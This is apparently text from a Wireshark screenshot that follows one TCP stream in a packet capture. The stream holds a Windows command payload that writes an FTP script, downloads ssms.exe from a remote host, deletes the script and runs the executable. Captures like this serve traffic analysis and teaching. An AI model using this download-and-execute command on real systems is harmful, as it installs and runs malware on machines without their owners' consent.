 Wireshark · Follow TCP Stream (tcp.stream eq 2) · traffic_kb01_a.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o
&ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
Packet 42. 2 client pkt(s), 2 server pkt(s), 2 turn(s). Click to select.
Entire conversation (135 bytes) Show data as ASCII Stream 2
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help